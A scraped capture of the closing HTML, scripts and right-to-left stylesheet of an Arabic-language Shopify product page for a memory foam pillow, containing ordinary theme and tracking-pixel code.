      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20533593538812__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20533593538812__main"]') ||
        document.querySelector('variant-selects[data-section="template--20533593538812__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20533593538812__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20533593538812__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "وسادة ميموري فوم تناسب جميع وضعيات النوم",
      "url": "https:\/\/makfool.com\/products\/%D9%88%D8%B3%D8%A7%D8%AF%D8%A9-%D9%85%D9%8A%D9%85%D9%88%D8%B1%D9%8A-%D9%81%D9%88%D9%85-%D8%AA%D9%86%D8%A7%D8%B3%D8%A8-%D8%AC%D9%85%D9%8A%D8%B9-%D9%88%D8%B6%D8%B9%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%86%D9%88%D9%85",
      "image": [
          "https:\/\/makfool.com\/cdn\/shop\/files\/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838\u0026width=1920"
        ],
      "description": "تم تصميم سطح الوسادة وجوانبها لتناسب أوضاع النوم المختلفة، ويمكن أن تناسب الرأس جيدًا، بحيث يكون العمود الفقري العنقي أثناء النوم مريحًا تمامًا، وتصميم فريد لوضعية تركه، بحيث تكون الأكتاف أكثر راحة، حتى تتمكن بسرعة في نوم عميق\n\nالوسادة مصنوعة من ميموري فوم التي تتوافق مع شكل رقبتك، مما يوفر دعمًا وراحة مخصصة.\nتضمن ميزة الارتداد البطيء للوسادة دعم رقبتك بلطف أثناء النوم، مما يقلل من خطر الإصابة.\n تدليك الرقبة لتقويم العظام: يوفر تصميم الوسادة لتقويم العظام تدليكًا لطيفًا لرقبتك، مما يعزز الدورة الدموية ويقلل التوتر.\n دعم عنق الرحم: توفر الوسادة دعمًا لعنق الرحم، مما يساعد على الحفاظ على وضعية صحية أثناء النوم.\n",
      "sku": "HK737 - Memory Foam Pillow",
      "brand": {
        "@type": "Brand",
        "name": "Makfool"
      },
      "offers": [{
            "@type" : "Offer","sku": "HK737 - Memory Foam Pillow","availability" : "http://schema.org/InStock",
            "price" : 199.0,
            "priceCurrency" : "SAR",
            "url" : "https:\/\/makfool.com\/products\/%D9%88%D8%B3%D8%A7%D8%AF%D8%A9-%D9%85%D9%8A%D9%85%D9%88%D8%B1%D9%8A-%D9%81%D9%88%D9%85-%D8%AA%D9%86%D8%A7%D8%B3%D8%A8-%D8%AC%D9%85%D9%8A%D8%B9-%D9%88%D8%B6%D8%B9%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%86%D9%88%D9%85?variant=46072641159420"
          }
]
    }
  </script>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20533593604348__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20533593604348__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20533593604348__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--20533593604348__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20533593604348__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--20533593604348__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20533593604348__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--20533593604348__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20533593604348__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--20533593604348__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20533593604348__section_divider_eVcPCA color-background-1 bg-color-sections--20533593604348__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--20533593604348__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20533593604348__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--20533593604348__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makfool.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> .comparison-table {--border-radius: 0rem;} .price {font-size: 25px; letter-spacing: 0.1rem; line-height: calc(1 + 0.5 / var(--font-body-scale)); color: rgb(var(--color-foreground)); display: flex; align-items: center; flex-wrap: wrap; column-gap: 1rem; justify-content: space-around;} </style>
<div id="shopify-block-AbkFvU3dGYnY2QzNVU__4684129713794663398" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: one-pixel-variable --><script type=text/javascript>
  

  
  
  window.__OX_DATA = window.__OX_DATA || {"pixel":[{"id":"8666185d-f38e-11f0-b489-02288e05fc19","pixel_id":"5732745f-50e7-4b6b-9bf1-30e8c5e1ec8c","target":"Entire","conversion_api":false,"social_type":"Snapchat","conversion_label":"","include_shipping_cost":false,"events":[],"target_data":null}]};
  

  window.__OX_OBJECT__ = window.__OX_OBJECT__ ?? {
    shop_id: "ElIACSRmXQ3mUw",
    shop_name: "makfool.com",
    currency: "SAR",
    locale: "en",
    page_type: "product",
    template_id: "product",
    product_id: "8646629294332",
    product_price: "19900",
    product_title: "وسادة ميموري فوم تناسب جميع وضعيات النوم",
  variants: "46072641159420,",
    variants_info: [{"id":46072641159420,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"HK737 - Memory Foam Pillow","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"وسادة ميموري فوم تناسب جميع وضعيات النوم","public_title":null,"options":["Default Title"],"price":19900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
  collections: "",
    collection_info: [],
  tags: ""
  };</script><!-- END app snippet -->
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://makfool.com/cdn/shop/t/28/assets/rtl.css?v=35213933796714438841765402792
body_size: 5706
content:
html,body{direction:rtl}.link-with-icon .icon{margin-left:unset;margin-right:1rem}.animate-arrow .icon-arrow path{transform:translate(.25rem)}.animate-arrow:hover .icon-arrow path{transform:translate(.05rem)}.cart-discount-form .button{margin-left:unset;margin-right:.5rem}.cart-discount-form .field input{padding-left:unset;padding-right:1.25rem}summary .icon-caret{right:unset;left:1.5rem}blockquote{padding-left:unset;padding-right:1rem}@media screen and (min-width: 750px){blockquote{padding-right:1.5rem}}@media screen and (max-width: 749px){.grid--peek.slider .grid__item:first-of-type{margin-left:unset;margin-right:1.5rem}.grid--peek.slider:after{margin-left:unset;margin-right:calc(-1 * var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px) and (max-width: 989px){.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:unset;margin-right:1.5rem}}.button--prefix-icon .button__label{padding-left:unset;padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:unset;right:0}.button--suffix-icon .button__label{padding-right:unset;padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:unset;left:0}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{right:auto;left:3rem;transform:translate(calc(-100% - 3rem),-50%)}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-left:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(-50%,-50%)}}.share-button__button{padding-right:0;padding-left:.5rem}.share-button__button .icon-share{margin-right:unset;margin-left:1rem}.share-button__fallback{left:unset;right:.1rem}.customer select,.select__select{padding:0 2rem 0 calc(var(--inputs-border-width) + 3rem)}.customer select+svg,.select .icon-caret{right:auto;left:calc(var(--inputs-border-width) + 1.5rem)}.select--small .select__select{padding:0 .8rem 0 2.5rem}.select--small .icon-caret{right:unset;left:calc(var(--inputs-border-width) + .75rem)}.customer .field label,.field__label{left:unset;right:calc(var(--inputs-border-width) + 2rem)}.field__input{text-align:right}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{left:unset;right:calc(var(--inputs-border-width) + 2rem)}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 2rem .8rem 1.5rem}.field__button{right:unset;left:0}.field__button>.icon-arrow{transform:rotate(-180deg)}input[type=checkbox]{margin-right:unset;margin-left:.5rem}.customer .form__message svg,.form__message .icon{margin-right:unset;margin-left:.5rem}.customer .form__message svg,.form__message--large .icon{margin-right:unset;margin-left:1rem}.quantity__button:first-child{margin-left:unset;margin-right:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:unset;margin-left:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:unset;border-bottom-left-radius:unset;border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:unset;border-bottom-right-radius:unset;border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.cart-count-bubble{left:auto;right:2.2rem}.announcement-bar__separator:before{right:unset;left:calc(var(--gap-desktop) / -2)}.announcement-bar__link .icon-arrow{margin-left:unset;margin-right:.8rem;transform:rotate(--180deg)}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:unset;margin-left:.65rem}@media screen and (min-width: 750px){.announcement-bar__desktop-grid .splide__slide{margin-left:0!important}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:unset;margin-left:1rem}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-left:0}}@media screen and (max-width: 749px){.announcement-bar__mobile-grid .splide__slide{margin-left:0!important}.announcement-bar__separator:before{right:unset;left:calc(var(--gap-mobile) / -2)}}.header__icon--cart{margin-right:unset;margin-left:-1.2rem}header-drawer{margin-left:unset;margin-right:-1.2rem}.header--top-center.drawer-menu>.header__search{margin-left:unset;margin-right:3.2rem}.no-js details[open]>.header__icon--search{right:unset;left:.5rem}[data-rtl=true] .predictive-search__item{text-align:right}[data-rtl=true] .predictive-search__item--term .icon-arrow{margin-left:0;margin-right:calc(var(--font-heading-scale) * 2rem)}.header__inline-menu{margin-left:unset;margin-right:-1.2rem}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-right:0}.header__submenu .header__menu-item:after{right:unset;left:2rem}.header__submenu .header__submenu .header__menu-item{padding-left:2.4rem;padding-right:3.4rem}.header__menu-item .icon-caret{right:unset;left:.8rem}.header__submenu .icon-caret{margin-left:unset;margin-right:1rem}@media screen and (min-width: 750px){.search-modal__close-button{right:unset;left:1rem}}@media screen and (min-width: 990px){.header__heading-link{margin-left:unset;margin-right:-.75rem}.search-modal__close-button{margin-left:unset;margin-right:.5rem}.header--middle-left .header__inline-menu{margin-right:0}}@supports not (inset: 10px){.grid{margin-left:unset;margin-right:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:unset;padding-right:var(--grid-mobile-horizontal-spacing)}.grid--gapless .grid__item{padding-right:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:unset;padding-right:var(--grid-mobile-horizontal-spacing)}}@media screen and (min-width: 750px){.grid{margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:unset;padding-right:var(--grid-desktop-horizontal-spacing)}}}.internal-video__timeline:after{left:unset;right:0}.list-payment{padding-right:0}@media screen and (max-width: 749px){.slider.slider--mobile{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider--mobile:after{padding-left:unset;padding-right:1.5rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{scroll-padding-left:unset;scroll-padding-right:1rem}}@media screen and (max-width: 989px){.slider.slider--tablet{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider--tablet:after{padding-left:unset;padding-right:1.5rem;margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}}@media screen and (min-width: 990px){.slider--desktop{scroll-padding-left:unset;scroll-padding-right:var(--desktop-margin-left-first-item)}.slider--desktop:after{padding-left:unset;padding-right:5rem;margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider--desktop .slider__slide:first-child{margin-left:unset;margin-right:var(--desktop-margin-left-first-item);scroll-margin-left:unset;scroll-margin-right:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:unset;margin-right:1.5rem;scroll-margin-left:unset;scroll-margin-right:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:unset;padding-right:1.5rem}}.slider-button--next .icon{transform:rotate(90deg)}.slider-button--prev .icon{transform:rotate(-90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{scroll-padding-left:unset;scroll-padding-right:0}}.cart__footer>div:only-child{margin-left:unset;margin-right:auto}@media screen and (min-width: 750px){.cart__footer>*+*{margin-left:unset;margin-right:4rem}}.tax-note{margin:2.2rem auto 1.6rem 0}@media screen and (min-width: 750px){.cart__update-button{margin-right:unset;margin-left:.8rem}}.cart-item cart-remove-button{margin-left:unset;margin-right:1rem}cart-remove-button .button{margin:0 0 .1rem .1rem}.cart-item__error-text+svg{margin-right:unset;margin-left:.7rem}@media screen and (min-width: 750px){.cart-items th+th{padding-left:unset;padding-right:4rem}.cart-item cart-remove-button{margin:.5rem 1.5rem 0 0}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:0;padding-right:6rem}}.discounts__discount>.icon{margin-right:0;margin-left:.7rem}.drawer__inner{transform:translate(-100%)}.drawer__close{right:unset;left:-10px}.cart-drawer__warnings .drawer__close{right:unset;left:5px}.cart-progress__bar__progress{left:unset;right:0;background-image:linear-gradient(45deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);animation:slideBarRtl 4s linear infinite}.cart-progress__bar__badge{right:unset;left:0;transform:translate(-50%,-50%)}@keyframes slideBarRtl{0%{background-position-x:0}to{background-position-x:-10rem}}.cart-checkpoints__icon{right:var(--position);left:unset;transform:translate(50%,-50%)}.cart-drawer-item__right{padding-left:0;padding-right:1.25rem}.cart-drawer-item .cart-item__details{padding-right:0;padding-left:1.5rem}.cart-drawer-item .quantity__button--minus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button--plus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .cart-item__quantity{padding-right:0}.drawer__footer #dynamic-checkout-cart ul{margin:.5rem 0 0 -.5rem!important}.totals>*+*{margin-left:0;margin-right:2rem}.upsell__image{margin-right:0;margin-left:1rem}.upsell__title .upsell__price{padding-left:0;padding-right:1rem}.cart-item__totals.right,.upsell__title .upsell__price,.bundle-offer__totals{text-align:left}.upsell__variant-picker .select .icon-caret{right:unset;left:calc(var(--inputs-border-width) + .6rem)}.toggle-switch,.upsell__plus-btn,.upsell__add-btn{margin-left:0;margin-right:1.5rem}.toggle-switch__slider{left:1.5em}[data-selected=true] .toggle-switch__slider{left:.5em}.upsell__checkbox{margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{margin-right:0;margin-left:1rem}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{right:unset;left:var(--padding)}@media screen and (min-width: 1000px){.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:0;margin-left:1.2rem}}.tnc-chekcbox svg{margin-right:0;margin-left:.4em}.accordion .summary__title img,.accordion .material-symbols-outlined{margin-right:0;margin-left:calc(var(--font-heading-scale) * .75rem)}.accordion--small .material-symbols-outlined,.accordion--small .summary__title img{margin-right:0;margin-left:calc(var(--font-heading-scale) * .4rem)}.accordion .summary__title+.icon-plus{margin-right:0;margin-left:1rem}.menu-drawer{transform:translate(100%);left:unset;right:0}.menu-drawer__title-and-close-btn{padding:1rem 2rem 1rem .5rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 6rem 1.2rem 5.2rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:5.2rem;padding-right:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:2rem;padding-left:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:unset;left:3rem}.menu-drawer__menu-item>.icon-arrow{right:unset;left:2.5rem;transform:translateY(-50%) rotate(180deg)}.js .menu-drawer__submenu{left:unset;right:0;border-left:none;border-right:.1rem solid rgba(var(--color-foreground),.2);transform:translate(-100%)}.menu-drawer__close-button .icon-arrow{transform:rotate(0);margin-right:0;margin-left:1rem}.menu-drawer .list-social{margin-left:unset;margin-right:-1.25rem}.header--top-center .mega-menu__list>li{padding-right:0;padding-left:2.4rem}.products-mega-menu__list{padding-right:0}.products-mega-menu__content{left:unset;right:25rem}.products-mega-menu__item .header__menu-item svg{margin-left:unset;margin-right:auto;transform:rotate(90deg)}.header__menu-item__preview-image{margin-right:0;margin-left:1rem}.products-mega-menu__cards{padding-left:0;padding-right:2rem}.newsletter-form__field-wrapper .field__input{padding-right:2rem;padding-left:5rem}.newsletter-form__button{right:unset;left:var(--inputs-border-width)}.search__input.field__input{padding-right:2rem;padding-left:9.8rem}.search__button{right:unset;left:var(--inputs-border-width)}.reset__button{right:unset;left:calc(var(--inputs-border-width) + 4.4rem)}.reset__button:not(:focus-visible):after{right:unset;left:0}.reset__button:not(:focus):after{border-right:none;border-left:.1rem solid rgba(var(--color-foreground),.08);right:unset;left:0}.product__media-wrapper{padding-right:0}.estimated-shipping__icon:not(:empty){margin-right:0;margin-left:1.25rem}@media screen and (min-width: 750px){.product--thumbnail .thumbnail-list{padding-left:0;padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 5rem 0 0}.product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__info-wrapper{padding:0 0 0 5rem}.product--right .product__info-wrapper--extra-padding{padding:0 0 0 8rem}}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__info-wrapper{padding:0 4rem 0 0}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 0 0 4rem}}.product-form__error-message-wrapper svg{margin-right:0;margin-left:.7rem}.product-form__input .form__label{padding-right:0}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{margin:.7rem 0 .2rem .5rem}.product__text .material-icon,.product__text img{margin-right:0;margin-left:.25em}.product--no-media .product-popup-modal__button{padding-left:0}@media screen and (max-width: 749px){.product__media-list{margin-left:0;margin-right:-2.5rem}}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-right:0}}@media screen and (max-width: 749px){.thumbnail-slider .thumbnail-list.slider{scroll-padding-left:0;scroll-padding-right:.5rem}}@media screen and (min-width: 750px){.thumbnail-slider .thumbnail-list.slider--tablet-up{scroll-padding-left:0;scroll-padding-right:.5rem}}.product__view-details .icon{margin-left:0;margin-right:1rem;transform:rotate(180deg);overflow:visible}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:0;margin-left:var(--icon-spacing)}@media screen and (max-width: 749px){media-gallery .slider.slider--mobile{scroll-padding-left:0;scroll-padding-right:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type,.slider--mobile.product__media-list--outer-spacing:after{margin-left:0;margin-right:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-right:0}}.splide__arrow--prev{left:unset;right:1rem}.splide__arrow--prev svg{transform:scaleX(1)}.splide__arrow--next{right:unset;left:1rem}.splide__arrow--next svg{transform:scaleX(-1)}.product-form__input .select__select{padding:0 1.25rem 0 calc(var(--inputs-border-width) + 1.5rem)}.rating-stars__container svg,.rating-stars__label{margin-left:0;margin-right:.125em}.rating-stars__container svg:first-of-type{margin-right:0}.rating-stars__container--overlay{left:unset;right:0}.clickable-discount__btn .spinner{margin-left:0;margin-right:.4em}.quantity-breaks--show-indicator .quantity-break__image-and-content,.quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants{padding-left:0;margin-left:0;padding-right:var(--padding-indicator);margin-right:calc(var(--padding-x) * -1)}.quantity-breaks--show-indicator .quantity-break__image-and-content:before{left:unset;right:calc(var(--padding-indicator) / 2);transform:translate(50%,-50%)}.quantity-break__badge{right:unset;left:-1rem;transform:rotate(-3deg)}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{right:unset;left:1.5rem}.quantity-break__left{text-align:right}.quantity-break__right{text-align:left}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:unset;left:-.7rem}.quantity-break__upsell svg{margin-right:0;margin-left:.4rem}.quantity-break__upsell-text-right,.quantity-break__upsell-badge--right{margin-left:0;margin-right:auto}@media screen and (min-width: 750px){.sticky-atc__left{padding-right:0;padding-left:1rem}}@media screen and (max-width: 749px){.sticky-atc secondary-variant-select{padding-right:0;padding-left:.5rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 1rem 0 2.5rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:unset;left:calc(var(--inputs-border-width) + 1rem)}}.review-item__image{margin-right:0;margin-left:1.5rem}.product__text-right{justify-content:flex-start}.product__text-left{justify-content:flex-end}@media screen and (max-width: 749px){.product__text-mobile-right{justify-content:flex-start}.product__text-mobile-left{justify-content:flex-end}}.product-popup-modal__button:not(.sizing-chart__button){padding-right:0;padding-left:1.3rem}.product-popup-modal__content:not(.sizing-chart__modal-container){padding:0 3rem 0 1.5rem}.product-popup-modal__content-info:not(.sizing-chart__modal){padding-right:0;padding-left:4.4rem}@media screen and (min-width: 750px){.product-popup-modal__content:not(.sizing-chart__modal-container){padding:0 3rem}}.featured-product .product__media-item{padding-right:0}.review-avatars__avatar:not(:first-of-type){margin-left:0;margin-right:var(--avatar-offset)}*+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right *+.review-avatars__text{margin-right:0;margin-left:var(--offset);padding-left:var(--offset-side-padding);padding-right:var(--padding-x)}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 5rem 0 0}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 0 0 5rem}}@media screen and (min-width: 750px){.image-with-text--overlap .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-right:0;margin-left:-4rem}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:var(--media-radius);border-bottom-right-radius:var(--media-radius);border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:var(--media-radius);border-bottom-left-radius:var(--media-radius);border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) 